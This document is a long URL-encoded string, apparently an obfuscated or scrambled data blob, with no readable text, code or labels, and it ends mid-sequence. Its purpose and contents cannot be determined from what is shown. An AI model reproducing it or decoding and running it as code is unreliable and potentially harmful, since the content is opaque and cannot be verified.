6RYO.R7%3CZ%07%16%13%1D%0C%18%08%0E%14P/%02)%0EIH%01%02%03%07%1A%1E%0FA7%224%1E%0CDHJ/%1A%08%1BGEJ(%13%0A%08%10GEJ%06%16%02%00%5BFG,\'%09%1F%05%5BFG%1674%13NZD))%0C%19XOX%08%00%13%07RY%1B%15%1A%02%02%15%13%1F%08S%0C%01%16%03RY%1D%01%0A%18%14%13%14P%054%05%0FIHQ9-%00%0CDHJ3;%15%10GEJ,%1E%12%0E%5BF%11%07%14%14%13%12%1A%00%02A$%14%0A%04%5BF%17%13%04%0E%05%14%1DO%0F%04%10%14%13NZD%25.-%17%13NZD-%02%0F%14%13NZD9%133%14%13NZD9%133%14%13NZD!\'%12%15%13NZD5*%13%1FXOX%22%3E3%0C%19XOX.-%0D%0A%19XOX*%0A%15%0F%19XOX%22*%12%0E%19XO%0E%09%19%0F%02%0E%19%09%1DO9%133%14%13NZ%14%1E%04%15%0F%02%08SH0%14QJGVT%12%0A%14%0F%19%04%0F%1C%01L%16%15/%1E%05%5BF%17%13%04%0E%05%14%1DOD%02%04%0B%1E%05%5BFE:$%14%0A%04%5BF1IH%07;%17%02#7,%0D%3C%1E%05%5BF1%5C853%5D%15%1A%02%02%15%13%1F%08S%3E%03-%0F%19X%15%02%20%02%02H%01%02%03%07%1A%1E%0FA%1D2%04(%1C%1D.%0F%19-%5D%0E%09%19%0F%02%0E%19%09%1DO!%0D\'%14%13NZ%14%1E%04%15%0F%02%08S%04%1B%03%0C%19XOX%08%22(%0C%19XOX%1C\'%15IS%5B%0D28%08IH%07%16%13%1D%0C%18%08%0E%14P%09%1D&%02%02IS%0B%14%16%1B%19%13%0FZ9%13*%03%0FIHQ9)?%02%0FIHQ%1F.%05%00%0FIHQ5%00%07%01%0FIHQ9)?%02%0FIHQ%2528%0CDHJ76%15%1C%0CDH%1C%1C%05%08%10%1B%05%0E%0FZ9%0F%09%01%0FIH%01%02%03%07%1A%1E%0FAR%1F.%05%00%0FIHS+#%1D%15%0EIH\'XO%0E%09%19%0F%02%0E%19%09%1DO%07%0A%22%14%13NZ%14%1E%04%15%0F%02%08S*85%0E%19XOX%04-6%05RYM:%1A5%0D%02RYM%3E%0B%0E%09IS%0D%00%06%01%0F%15%08%15%1EF%18*%1C%0E%02RY%1D%01%0A%18%14%13%14PNX41J@Q+;XGGJ:Q+;.4G:%3CQ+;.FEJIR%17%12%25%03%0FIHSZN%14%1B:%0D%02RYOZ%12%0A%14%0F%19%04%0F%1C%01L,\'%09%1F%05%5BF%17%13%04%0E%05%14%1DOD@@!-M(2E:J%5B%5B=.DMJ:\'%5BGX41%3C%1C1%01%17?4%07%0A%22%14%13NZ2Q%0E%03%18%12%5D%15%1A%02%02%15%13%1F%08S%08.%0B%0E%19X/0%02%03%02H%01%02%03%07%1A%1E%0FA%1D2%04(&/%0C%0E%19-%5D%0E%09%19%0F%02%0E%19%09%1DO%0F%18%05%15%13N6%15%0B%0E%02V)%13+%01%0FM%20%0D%11%09%10F%17%0D%04%0EP\'%22!%03%02%5CXR%5D%05%0E%1EA%02)!%09%10RDQ%0EL@VB%5C%5EDWOESEFW%1A%0D%1F%04F%04!$%0E%02A%1B/%18%08V%16%09%13%1C%03%5B%0C?0%0E%19LNC%00XQQKFUVYYTVBYO%08%1C%1B%08%15%19%18N%10%3C=%0E%02S%0B%05%12%1C%09AIJ%1FPC_%5DTS_FSFYYH%5B%19#7%1C%0CQIQ%15BV@%5E%5DSLJ%08WCY_RHA%0B%10%12%1DL8.1%1F%05NG%5C%19RJ@SFJ%5C%0ESJ@VAYEZ%16%12%19%0A%16G5.*%15%13Z%5BY%5BUSL%5DV%1C%5D%5CRTJGOZ%1C%1B%08%15%19%18N*%20\'%0E%02S%0B%05%12%1C%09AIJ%1FRC_%5DPV_@%1EB_%5CP$SJ?%3C$%03%02%5C%0D%3E.%1C%0CR%5C$%00%17%09%10A%00%04%0F%1D%04%0ELG%5C%0ESJAP@_AWWNCUZUDQ%0EH@RBY%5CLQ%02AVKZYHZ%18%02%03%12%04W%02%00%09%15F%5B_%03SQKBPABZWSJCOI6#*%0E%19MNC%17%5EQQO4CC%00%5EQQJDWZT%0E%13%04%1B%1BF%18&%07%06Z%0717=%00%0FJ%5C?%0A%01%1C%0C7%16/2%1F%05.T%11%03%13%1F%11%0DH%0C%0D%12%04ZXV%1C%5D%5CUTN@KC%17%5DQXNBOI%0C?0%0E%19MNC%17%5DQ%25H@KC%00%5EQWN@RZT%1B/)%15%13%5B*%1A4%0F%02A%12%14%16%0E%07Z%02%1B%03%03SGZWQCFKC%00%5EQPJBRZU%0F20%15%13%5B%04!$%0E%02F)%13+%01%0FJI;%07%07%1C%0CQ%5C%5C%0F%1E%02%16%09%05%0F%04%1EO#%09%08%03%02O%16%15%08%14%1B%04%5B%20%0D%11%09%10FSIQ%15AVC_%5EQR_@%1EB_%5CP%22SJNB%5C%5DPXKUV%1C%5D%5CQQODOH%0D%1E%04%00%11K%05%12%1C%09AIHFTAX%5DDQ%15BVC__SH@%135%22%00%0F%5CIKCWB%5BXDQ%15BVC_%5EWHA%07(;%00%0FJJA%12%14%16%0E%07Z%1C%07%0D%14%16%1B%19%13%0FZ17=%00%0FZ%1C%1C%05%08%10%1B%05%0E%0FZ%03-1%00%0FIH%01%02%03%07%1A%1E%0FAR175GEHJ!-%1B%15%1A%02%02%15%13%1F%08S:%20$%0E%19XO%08%1D%09%15%14%08%1EF%5BDMJ:\'%5BNXD7J:\'-=X41%3CHS%5BN:(%04%06ISY%1B%15%1A%02%02%15%13%1F%08S%00$%17%0E%19XO%08%1D%09%15%14%08%1EF%5B41::\'-M(2E:J!-MRD7%3C%3C%07%16%13%1D%0C%18%08%0E%14P7:%16%03%02I+%13%0B%03%0CE%1A%13%1F%04%13%01%01L%06#%18+7%10%02%1C%02%3CA%0D-%02%1E%20:%02%17%07%04%5BF1%5C%068%1A%09%10T%0A%14%0F%19%04%0F%1C%01L%12%04%0A%00%05%5BF%17%13%04%0E%05%14%1DODJ@Q+;XGGJ:Q+;.4G:%3C\'YOXG=%0A%12%1EXOZ%12%0A%14%0F%19%04%0F%1C%01L,;%1C%00%05%5BF%17%13%04%0E%05%14%1DODJI!%5B=(NG:%3CQQM(21J:Q+;.21J:\'Y=X47J:!%5B=.2G:J!-;.D7%3C%3C!%5B=.27J@Q+;.21HJR%03%07$%0ADHH%07%16%13%1D%0C%18%08%0E%14P%09%11%05%1C%02IS%0B%14%16%1B%19%13%0FZX+5%1C%03%02ISY=6%01%16%03IS-NZ%12%0A%14%0F%19%04%0F%1C%01L(6%20%1F%05%5BF%17%13%04%0E%05%14%1DO%1F%22%0F%17%13NZ4%07%0E/%10%13NZ2W%1C%07%0F%1E%05%07%06%03%0FA%11)%05%03%0CDH%1A%08%15%12%06%1D%02AI;1%0A%18%0CDHH!5%08%09%0DDH%3CRY%1B%15%1A%02%02%15%13%1F%08S*85%0E%19XO%08%1D%09%15%14%08%1EF%5B%04%1F(%03RYO(%0C#%19%04RY;%5B:%20%16ISY%1B%15%1A%02%02%15%13%1F%08S%08:6%0E%19XO%08%1D%09%15%14%08%1EF%3E%25(%0A%02RYM:%20%20%0C%02RYM%1C\'%1A%0E%02RYM%10%0A%1D%0F%02RYM:%1A5%0D%02RYM:%20%20%0C%02RYM&;\'%02IS%5B/%3C#%01%02IS%5B?8%1D%09IH%07;%17%02#7$56XO.R=(%18%15%13%5D%15%1A%02%02%15%13%1F%08S&%198%0D%19XO%08%1D%09%15%14%08%1EF%5B41:8%03%19%0D%10GE%3CJ!-O(DMJ:\'%5BGX41J@Q+;.%12%0A%14%0F%19%04%0F%1C%01L%0A%16%18%1D%05%5BF%17%13%04%0E%05%14%1DOD:%3C!+;.D7%3CH!%5B=.2%11%07%14%14%13%12%1A%00%02A$%08#%0A%10GE%1A%13%1F%04%13%01%01L(%22%1FXOX.-%0D%0A%19XOX%0C%09%10%0F%19XOX%22*%12%0E%19XO%0E%09%19%0F%02%0E%19%09%1DO%0B%157%16%13NZ%14%1E%04%15%0F%02%08SGG@J!-MRD7%3CHPXM(4G::QQ=.DMJ:\'-M(D7%3C%3C\'%5B=.27J:\'-=X41%3C%3CS%5BNX41J@Q+;XGGJ:Q+;.4G:%3CQ+;.FE%1C%07%0F%1E%05%07%06%03%0FA;%1F+%1F%0CDH%1A%08%15%12%06%1D%02AIQ+=X47J@!-MRD7%3C%3CQ+M(21%3CJ!-;(D7%3C%3C!%5B=.21HJRXM%5B4G::%5B%5B=.DMJ:\'-M(D7%3C%3C\'-M(2E:J!-;ZED%16/%00XOZF%11%07%14%14%13%12%1A%00%02A%02%0B%20%0A%10GE%1A%13%1F%04%13%01%01L%20%20%16%1B%05%5BFG%16%19%1C%1B%05%5BFG%16+%15%15NZD%0B%0D%13%1CXO%0E$%1D%10-!1%0D%07%0DDH%3CG%1F%14\'%05%0FZ%07%0F%1E%05%07%06%03%0FA%0D%1C!%1F%0CDH%1A%08%15%12%06%1D%02AI%5DW=%149;%0E%02RY;%5BFE:,8*%02%5BF1%1C%07%0F%1E%05%07%06%03%0FA#%1D,%1F%0CD8&%0D%1D%05Z%14%1E%04%15%0F%02%08S%08.%03:#7%11%1E%0C1Z%1C%1C%05%08%10%1B%05%0E%0FZ1/%09%02%0FIH%01%02%03%07%1A%1E%0FARWA(%08:6%0E%19XO.GEH:7*%00%03%0CDH%3C%07%16%13%1D%0C%18%08%0E%14P37%1E%01%02IS%0B%14%16%1B%19%13%0FZX%12%0A%1F%09%0E%07ZQ=.F7J:\'-%1B%15%1A%02%02%15%13%1F%08S%18*%15%0C%19XO%08%1D%09%15%14%08%1EF%5B%22&%25%0A%19XOZ4)%0F%1B%18XO.GE%1C%07%0F%1E%05%07%06%03%0FA+1%0D%1E%0CDH%1A%08%15%12%06%1D%02AI/%3C%11%5BFE:%025%08%03%5BF1I%12=%19%03%5BFE%1C%07%0F%1E%05%07%06%03%0FA%093%08%1E%0CDH%1A%0C%11%14S%22%14%04%0C%19MNEWYQWW@%09A_YTVKY%5D%04%07%05%0D%04R=%1E%16%02%0F%5DIJ%08RC_(TDJ%1FTC_%5CTUSY%15%04%06%18%02%09R=%1E%16%02%0FH%1A%19%11%15%16ODQ%0EL@VB%5C%5EDWOESFFV,%19%1F%1D%05NN%070.%17%13Y%5B_%03SQOBSABZYSNEOIG%5DRPKH_V_%03SQJ@SCFW%03%13%1F%11%0DH%0C%0D%12%04ZXV%1C%5D%5CSQIBKC%17%5DQUJEOI%22%14%04%0C%19MNC%00%5EPPIAT%5E_%14PPH1SZT%17%02%0E%14%03%12S%00%16%09%0C%19M%0D%22%20%01%02%5C%3C%05%08%10%1B%05%0E%0FR%1B+%05%0CD8%04%1C%16NZC%03)%0FRYJ%149#IHV5%10=%0BDHHSXOH%08%1C%22%03RY%5D%1F%0A%18A%0E.%25%0B%10R%03%1B%09%17%13=%00%1A6%0B%02RYM%22%3E)%02IS-%5D%05%0E%1EA0/(%0B%10RDQ%19K@W6_AQ%0EH@VD%5E%5CHZ%0D%18%0F%1F%0AD04%22%1D%05OG%5C%19UJ@%5E0J%5C%0ESJ@V@%5DEH%12%0D%19%12%10%07D04%22%1D%05Z%14%0F%00%12%1FPNC%17%5DQU8@KC%00%5EQSHCVZU=49%17%13%5BR%0084%0C%19ONB%5C%5DPWKUV%1C%5D%5CQQICOIG%5DRPKG%5EV_%03SQJ@R@FW%03%13%1F%11%0DH%0C%0D%12%04ZXV%1CY%5CQSHBCC%17%5DQQHEOI%3E99%0C%19MNC%00%5EQVJBV%5EYUPQJY%5D%08%04=.%0C%19+%015%0A%0BIH\'M%09%09%07%01%02:%09%1D%10%17GEJ%16%20%17%08%10GE%3CZ%15%0A%0E%1E%0C7%20%0E%0D%18NZ2Q,+%14%17%5D%0E%0D%1E%04%00%11K%1B%0E%0D%1E%04%00%11K%1B%01%0A%18%14%13%14P%0D%22%20%01%02Z%07%1C%03%07O%070.%17%13%5D%15%1A%02%02%15%13%1F%08S%22%3E3%0C%19XO%08%1D%09%15%14%08%1EFT3%19QQNCA%0E%09%19%0F%02%0E%19%09%1DO%0B/(%17%13NZ%14%1E%04%15%0F%02%08SG%0B\'%14%11%13NZF7$%0F%00%12NZ2DH%1C%1C%05%08%10%1B%05%0E%0FZ9)?%02%0FIH%01%02%03%07%1A%1E%0FAR%04%1F%03%0A%03%07A%5B+;Z4G@J!-;%0E%09%19%0F%02%0E%19%09%1DO%0F*%22%17%13NZ%14%1E%04%15%0F%02%08SG%18%18%11%1F%1F%00SG7%3CJ!-OZ4G@J!-MRD7%3CJ%5B%5B=.DMJ:\'%5BGX41%3C%1C%1C%05%08%10%1B%05%0E%0FZ5*5%02%0FIH%01%02%03%07%1A%1E%0FAR%03%1F&%0DDHH!%13)%0B%0ADH%3CR%25%3E%17%01%0FIHS%0D%00%06%01%0F%15%08%15%1EF6%09%18%0F%02RY%1D%01%0A%18%14%13%14PNR41J:\'Y=XNG:%3CQQM(2G@J!-;%0E%03%09%15A%1D%18%11%1D%0CQ:C%04%0E%18%0D%11%12%1F%1FQ%0E%18%0D%11GS%1F%04%0EM%0C%11%12%1FJ%04%0E%18%0D%11%12%1F%1F%04%0E%18%0DM@C%15%19%06%0C%14%0A%0FCMX%04%01%1B%0D%05%0ACVR%18QCN%13%08/%02%12%1C%07%0DCMX%05%05%01/%1F%0B%0B%25%13%01%07M@C%00%19%02&%00%05%06%3E%02%1D%04D_M%09%08%08%17%1F%05QCNZCVR%5BU%19%0B%13%0FAY%5BU%0C%12%17%0E%0E%13%13HM@C%5C%5C%12%0F%18%08%03%09ZX%5CDNI9%02%04%09%04%05NI9%06%0A%19%25%09%01%0CW)%08%12%13D_M%1E%082(53%01%1B%03%09%00X%5CD%18%08%1E%04%0FX%5CD%5D7%16GNX%5CDHA19%5C!%5DIQCN#&6)&%1C%1B%19%13CVR%03%0C%02!CMX7P%1D%22NMC9C%0D%3EM@C%06%18%12%25%03%0C%04%13+%15%05%14%10%07%0F%15CVR%0D%10%1A%19%06%00%19RJQ%06%18%0E%00%15%18D_M%02%13%13%0C%05ZZF%1E%15%06%1F%1DN%07D%07%0C%13R%15%0F%18M@C%03%1D%02%01QCN%13%1E%0C%13D_M%1C%06%0B%09%13D_M3%14%017RJQ%05%05%04%06%08%1F%0F%1BM@C%0F%13%05%14%1B%08%07%02CVR%03%07%0C%0B%13%029%1A%05%18%0C%04%13CVR%09%13%1B%0B%0A%02X%5CD%06%1D%13%0B%02X%5CD%11%00%19%17%0B%1D%0FD_M%04%08%09%19RJQ%1A%18%04CVR%08%01%1D%1A%14%5DSY%14%07%08%09%0CI%0E%5B%0D%1E%1DD%04%08%11Y%13%0C%07%09I%0F%08%1B%0CJ%0D%0B%0D8%1A%1F%12%06%1DWCMX%14%0F%11%10NMC%1D%06%10%10%07%0E$%0F%15%1A%04QCN%0F%13%08%06%13OFE%13%15%1D%15%0B%5B%1BG%0A%0C%08X%03%1A%04E%14%1E%12%15N%1D%1D%07%0BX%1D%15%14%1C%06%04Z%04%14%13%03%1EM@C%14%19%17%12%16%01NMC%1B%13%14QCN%12%13%11)%13%1A%1C%18%04%02X%5CD%01%06&%08%10%19%04#%14%1A%0FCMX%03%14%186%1E%02%15%11RJQM@C%0E%12%15%0C%00%0D%0F%14CVRMQCN%14%17%10%1F%14QCN%06CVR%13%10%1DNMC%1ERJQ%1C%1E%0A8%11%13%04%1C%1C%07CMX%03%14%186%09%06%0A%0C%17%09%12%07NMC%09%02%0D*%0A%05%09%13%19%18%14QCN%13%0E%11%13%13%01%08%07%17CVR%0E%1A%1ENMC%0F%02%12%1C%07%0D%0E%01%05RJQGNMC%0F%1A%09%16%0CNMC%16%19%09%1BM@C%04%13%1BN%17%1BNMC%12%13%14%5B%0B%18CMX%19%12%12G%08%15CVR%18%1BDGCMX2!?6%0B%05%12%08%1B%5DQCN%5CG%0C%17%14%1DTECMXM@%10%11%1A%0E%15%19%05%5DQCN%5CG/%17%0D%10:%03%13%02A8%0F%1B%0CQG4%19%15%15%07%0CNMC%0B%17%12%1BM@C%3C87*(I/%15%15%13%04D_M%02%13%13%0C%05ZZF_%1F%10%18%1E%02%03%00%01%0DI%19%0E%05%16%1C%1E%02J%1D%06%09%5B%1C%19J%10%19%05%14X%5BD%06%0A%1D%0C%0F%1B%08%1D%14I%1F%19%0DZ%19%18%08%03S%05%19%1B%0AG%03%06%08%17D_M.&-/%13%13%06%00%05%09.8RJQ%1C%04%03%02%1A%1F%0E%10%0DNMC%14%04%05%13M@C%13%13:%0F%16%08%06%024%08%04%09%1B%0ENMC%0F%00M&,NMC(RJQINMC%0E%13%16%10%1B%19%02CVR_QCN%05%0B%09%04D_M%1E%06%15%1B%13%14QCN%13%06%1B8%01%18%0CNMC580%20=NMC%19%1B%01%1C%05NMC%08%04%09%18M@C%13%19%05%14QCN%12%14%19%04?%1C%0DNMC%0F%13%13%06%00%05%098%15%12D_M%1A%06%00%19)%15%07%05NMC%19%00%05%1B%1D5%13%1E%0C%13D_M%0F%0A%06%15%1A?%16%08%1A%13%12%0E%13D_M%03%09%17%09%02D_M%02%06%14X%5CD%14%0D%0ECMX2!?69%02%14%0F%1F%0F%1BM@C%14%19%05%13*M@C8X%5CD%06%1C%08%14%13%0E%1F%0E%12M@C#=%3C?&%0C%19%14%0E%13%18%5DQCN%5CG%0C%17%14%1DTE%5CG%18%19%0D%14%00%04ZCVR%04%14%1D%0B+%06%05%13%12QCN%17%12%0F%1ED_M%1A%15%08%08%19%14%0C%19%0FCMX%10%0F%07,%0B%04%0FX%5CD%16%08%06%0BCVR%01%05%19%06%1ECVR%05%03%0C%04%13CVR%10%00%1B%09%0F%06%0F%13?%19%0C%0B%0A%02X%5CD%05%1C%18%04%0F%1D%05%05QCN%11%0E%19%01?%1C%1D%0F%0ACVR%01%11%0D5%13%08#%15%01%07%1DNMC%14%19%0D%10M@C%04%1D%02%05%12%06%18%1E8%0A%1F%05%02M@C%02%0A%13%0E%016%04%06%0A%19RJQ%0C%1C%02%09%08)%09%11M@C%13%0E%17%0E%06%08%09%13%0E%13%18?%1C%0DNMC%0C%04%0F%11%1C%09%138%15%12D_M%1B%12%06%12%02%09%01%10NMC%1F%03%12%07%0C%04%04%1EX%5CD7;&CMX%15%01%01%0C%0D%08%15%05)%0E%14%04%0FCMX%05%08%1A%195%0E%03X%5CD%06%01%05%178%18%19%0D%14%00%04CMX%02%0F%3C:%254%13%0E%1F%0E%12M@C%04%1D%02%03%1DM@C%17%1D%02%08%1B%08%07%02CVROQ2W%07%14%14%13%12%1A%00%02A%20%19%1E%08%10GE%1A%13%1F%04%13%01%01LF=%0F@VFZK%1C%07%0F%1E%05%07%06%03%0FA%19%15%17%1D%0CDH%1A%08%15%12%06%1D%02AI%5BQ=.D7%3CH!%5B=.2%11%07%14%14%13%12%1A%00%02A%16%20%17%08%10GE%1A%13%1F%04%13%01%01L%0E)%0C%1F%05%5BFG$%07%0E%1E%05%5BFG(.6%1D%05%5BFG451%13NZD!\'%12%15%13NZ%12%0A%14%0F%19%04%0F%1C%01L8%00%11%1E%05%5BF%17%12%22%14%1D%05%5BF7%0E%0F3%1E%05%5BF1%5C*%0B%01*(&;3IS-%5D%0E%09%19%0F%02%0E%19%09%1DO%1F6%00%14%13NZ%14%1E%04%15%0F%02%08SG5*%13%1FXOZ4)%0F%1B%18XO.GE%1C%07%0F%1E%05%07%06%03%0FA/(%02%1D%0CDH%1A%08%15%12%06%1D%02AIQ%5B=X41%3C:Q+;.DDJJ!%5B=.27J:\'-O%5EDMJ:\'YM%5BGGJ:Q+;.4G:%3C\'%5BNXD7J:\'-=X41%3CHSZN2*%0B%02ISYO%0E%09%19%0F%02%0E%19%09%1DO%1B%19%07%11%13NZ%14%1E%04%15%0F%02%08SG!;9RYO(*%02%1B%03RY;%5BF%11%0A(;%1B%05%5BFW%07%14%14%13%12%1A%00%02A8%03%19%0D%10GE%1A%13%1F%04%13%01%01L,+%3E%1B%05%5BFG4%0B%14%18NZD%03)%17%15%13NZD%1B+%0E%1FXO%0E%09%19%0F%02%0E%19%09%1DO%1F%14;%10%13NZ%14%1E%04%15%0F%02%08S*%20\'%0C%19XOX%22*%12%0E%19XOX:(%10%0C%19XOX&\'%12%02RYM&%05%02%09IS%5B%05%16%1E%02%02IS%0D%00%06%01%0F%15%08%15%1EF&%19%0F%0A%02RY%1D%01%0A%18%14%13%14PNX41J@Q+;XGGJ:Q+;.4G:%3CQ+;.FEJIQ+;XNG:%3CS%0D%00%06%01%0F%15%08%15%1EF%1C%1D8%0B%02R!%15$%05%0FH%1A%08%15%12%06%1D%02A%068%12=%22%1C;%0B%02\'K%1B%15%1A%02%02%15%13%1F%08S%04%03/%0B%19XO%08%1D%09%15%14%08%1EF%10(%06%02IS%5B%05%16%1E%02%02IS%5B?8%1D%09IHQ%25%0C%1D%07DHJ%158%10%1C%0CDHJ%19;%25%1E%0CDH%1C%1C%05%08%10%1B%05%0E%0FZ=%16%22%05%0FIH%01%02%03%07%1A%1E%0FAR%03%03%03%1F%0FIHS+%05%3C%17%09IH\'X+)%09%1C%02ISY%1B%108%0E%0D%02RY%5D%15%1A%02%02%15%13%1F%08S%22&%25%0A%19XO%08%1D%09%15%14%08%1EF%5BN7%3CJ!-O(D7%3C%3C%07%16%13%1D%0C%18%08%0E%14P%09?(%07%02IS%0B%14%16%1B%19%13%0FZXN&%19%0F%0A%02RYOYGG:%3CQQM(2GIJQ+M(21:J!-M(21HHS%5BNX41H%1C%1C%05%08%10%1B%05%0E%0FZ9!%0B%04%0FIH%01%02%03%07%1A%1E%0FA3%05?%1F%0CDHJ7%007%19%0CDHJ;1%0A%18%0CDHJ+%17%0E%1BGEJ81%02%03%5BFG,3(%1D%05%5BFG(.6%1D%05%5BFG%16+%15%15NZD!\'%12%15%13NZD%078%02%0A%13NZD%0F%04%10%14%13NZ%12%0A%14%0F%19%04%0F%1C%01L%0A(;%1B%05%5BF%17*%10%0B%3C=:8%3EIH\'M%150%01%01%02IS+%09%1D&%02%02IS-%5D%00,%02%0C%02RY=%00%02%1A%05IS%5B%11)%08%02%02IS-%5B8%1E%1D-:%09%15%0E%11GE%3CZ%07%16%13%1D%0C%18%08%0E%14P#7%1D%07%02IS%0B%14%16%1B%19%13%0FZ=,7%04%0FIHQ)-%01%0ADHJ3?*%1E%0CDHJ?$2%1C%0CDHJ7%224%1E%0CDHJ7%007%19%0CDHJ;1%0A%18%0CDHJ#;%14%16GEJ0%1D%18%0E%5BFG,3(%1D%05%5BFG(.6%1D%05%5BFG%16+%15%15NZD!\'%12%15%13NZ%12%0A%14%0F%19%04%0F%1C%01L%06\'%0F%1B%05%5BF%17%13%04%0E%05%14%1DODJIRXMRD7%3CHQ+;ZDDI@%5B+;X41H:QQM(2G@J!-MRD7%3C%3CS%5BNXNG:%3CS%5BNX41HJR%5B=.FGIJ!-OZD7%3CH!%5BGX41J@Q+;XNG:%3CQQM(2G@J!-MRD7%3CJ%5B%5B=.2%11%07%14%14%13%12%1A%00%02A%20;%1C%0D%10GE%1A%13%1F%04%13%01%01LIIQ+G(21HJ!-O(DMJ:\'-%1B*%0E%07%0F%02RY%5D%15%1A%02%02%15%13%1F%08S%0C/%0E%0A%19XO%08%1D%09%15%14%08%1EF&%1D%3E%0F%02RYM%18%18%0E%0C%02RYM%22%08%04%09IS%5B#%15%1B%02%02IS%5B+%03%3E%06%02IS%0D%00%06%01%0F%15%08%15%1EF%108%0E%0D%02RY%1D%14-%0E%5C:\'K%05%1C%01%1F%15A?(%03%1F%0CQ(6%20%1F%05%5BFW%02%0E%14%03%12S6?7%0A%19M#7%1D%07%02ISK%05%1C%01%1F%15A;%25?%18%0CQ(&%02%1B%05%5BFW%02%0E%14%03%12S:%3C1%0A%19M%05%20&DHZ%19%1F%08%00%1BL%163)%1B%05N%0C/%0E%0A%19XOH%19%0D%13A+=,%18%0CQIQ%15BVE%5CXULLH%5ECYEZ%1A%16%15%12S%1C#,%0A%19K%11%1B%06%00%04I+=,%18%0CPIQ%15BVE__ULJ%08WC-*%25HS%0B%15%04%06%18%02%09R!+9%04%0FH%1A%19%11%15%16ODWYOBP%5E_%03SQOFTDFV0,0%1B%05NG%5C%0ESJDQ@_AQ%19K@_1,EZ%125=%0D%10DGZ%03%08%15%07%18T%0F%00%12%1FPNC%00XQQKBVV_%14PQJA\'ZU=,+%11%13%5B%00%20!%0A%02F%17%0E%04%01%0F:4*%20%0D%102SIQ%15FVC%5EYTDLESEYE%5BILGVKYAQ%0EH@TDZ%5BHZ%18%02%03%12%04W%02%00%09%15F%5B_%03WQJASGJZTTLBOI%3E!+%0A%19MNC%17%5DQRNHKC%00%5EQPNERZT%1F.,%11%13%5B%5B_%14VT%18%13%02BZAQ.MBPD%5BZUSOY%5D%11%1D%09%00%0AA%13%07%00%0ALIQ%15FVC%5E_RDJ%08WC_%5DYH@!+9%04%0F%5CIJ%1FPC_%5DTR_@%1EB_%5CP%22SK%1D%1F%0A%18A%12%131%0A%10RNCZ%19%1F%08%00%1BL4%0B%3E%1C%05N%08%04%16%0F%19+%15%3C%22%07%02%3CA%06%07%01O%03%07%14%16%13%5B%5B_%03SQHARCBZWWHHOH%14%00%04%15Z!%01%0B%03%0FZ%16%12%19%0A%16G%03%07%14%16%13Z%5B_%03PQJ@WBZIWTOD%5EZF%17%12%16%13%04%05%1BG%03%07%14%16%13O%08%0C%0D%12%04ZXV%1C%5E%5CQQKEVV_%14PQJAUZU%03%07%14%16%13%5B%5B_%03UQJAVDJ%5C%19PJ@W2FW0%06%02%1C%05NG%5C%19VO%12%05%17%5EYLQ5GTEXXWUHEOH%0D%1E%04%00%11K%05%12%1C%09AIJ%08RC_ZVDJ%1FTC_%5CSTSJ%09%15%1A%00%02%5C+%17%1E%1F%0CP4%0B%3E%1C%05(:%3C1%0A%19-Y%5B_%03WQJATCJZTTOEOIG%5C%0ESJ@RG%5DAQ%19K@WCZEZ%03%08%15%07%18T%0F%00%12%1FPNC%17%5DQ%22I@KC%00%5EQWJBPZU%03%07%14%16%13%5B%5B_%03SQKFPEB%5C%19PJC\'@FW0%06%02%1C%05XDW%03%13%1F%11%0DH%0C%0D%12%04ZXV%1C%5D%5CQRNFKC%17%5DQQ96OI%00%0A%14%0D%19MNC%00ZQQKBUV_%14PQJAUZT%17%12%08;%1C%05XR)9%04%16%13=*%3C:%0A%02\'X3%19+%00%02:;%25?%18%0C1I0%1D%08%0A%10F2IQ%02CQ5%5D%5E%20DKBOZT%11%03%13%1F%11%0DH%12%11%1C%068%12=%04=?%0A%02\'X%15%1A.%00%02HA%0D%04%01%0A%0D%0AZ%07%0D%1B%0E%09%19%0F%02%0E%19%09%1DO%07%02%0E%16%13NZ%14%1E%04%15%0F%02%08SGG::Q+=RD7%3CJ%5B%5B=.2G:J!-;.D7%3C%3C!%5B=.27J@Q+;.2EJ:\'%0D-%02%1E%20O%02%17H!N%09%19%0F%02%0E%19%09%1DGE%1A%13%1F%04%13%01%01LX%1CA;%17%02#B$5%1B8%5B%15%1A%02%02%15%13%1F%08%5BF%17%13%04%0E%05%14%1DO%5EQ%1CA;%17%02#B8%06I7%5B%15%1A%02%02%15%13%1F%08%5BF%17%13%04%0E%05%14%1DOT%1CZ1%01%17?A-.T=M%00%06%01%0F%15%08%15%1ENZ%14%1E%04%15%0F%02%08S%5DY%1CZ1%01%17?A9%038=M%00%06%01%0F%15%08%15%1ENZ%14%1E%04%15%0F%02%08S%5C%5D%1CZ1%01%17?A%1B+Q=M%00%06%01%0F%15%08%15%1ENZ%14%1E%04%15%0F%02%08S%5C%5E%1CZ1%01%17?A5%08%202M%00%06%01%0F%15%08%15%1ENZ%14%1E%04%15%0F%02%08S%5C%5B%1CZ1%01%17?A%1F&%122M%00%06%01%0F%15%08%15%1ENZ%14%1E%04%15%0F%02%08S%5D%5E%1CZ1%01%17?A9%05%172M%00%06%01%0F%15%08%15%1ENZ%14%1E%04%15%0F%02%08S%5E%5E%1CZ1%01%17?A%03#%0F2M%00%06%01%0F%15%08%15%1ENZ%14%1E%04%15%0F%02%08S%5EZ%1CZ1%01%17?A=Y%112M%00%06%01%0F%15%08%15%1ENZ%14%1E%04%15%0F%02%08S%5CT%1CZ1%01%17?A%07%16%082M%00%06%01%0F%15%08%15%1ENZ%14%1E%04%15%0F%02%08S%5CU%1CZ1%01%17?A!T32M%00%06%01%0F%15%08%15%1ENZ%14%1E%04%15%0F%02%08S%5D%5D%1CZ1%01%17?A%03%2542M%00%06%01%0F%15%08%15%1ENZ%14%1E%04%15%0F%02%08S%5CZ%1CZ1%01%17?A%25Q,2M%00%06%01%0F%15%08%15%1ENZ%14%1E%04%15%0F%02%08S%5D%5B%1CZ1%01%17?A)7)2M%00%06%01%0F%15%08%15%1ENZ%14%1E%04%15%0F%02%08S%5C%5C%1CZ1%01%17?A-0%222M%00%06%01%0F%15%08%15%1ENZ%14%1E%04%15%0F%02%08S%5DZ%1CZ1%01%17?A%0F%10%023M%00%06%01%0F%15%08%15%1ENZ%14%1E%04%15%0F%02%08S%5DT%1CZ1%01%17?A)9%043M%00%06%01%0F%15%08%15%1ENZ%14%1E%04%15%0F%02%08S%5EU%1CZ1%01%17?A5%0AV2M%00%06%01%0F%15%08%15%1ENZ%14%1E%04%15%0F%02%08S%5D_%1CZ1%01%17?A=%0092M%00%06%01%0F%15%08%15%1ENZ%14%1E%04%15%0F%02%08S%5C_%1CZ1%01%17?A9V5%3CM%00%06%01%0F%15%08%15%1ENZ%14%1E%04%15%0F%02%08S%5DX%1CZ1%01%17?A%1B\'6%3CM%00%06%01%0F%15%08%15%1ENZ%14%1E%04%15%0F%02%08S%5CY%1CZ1%01%17?A!9+%3CM%00%06%01%0F%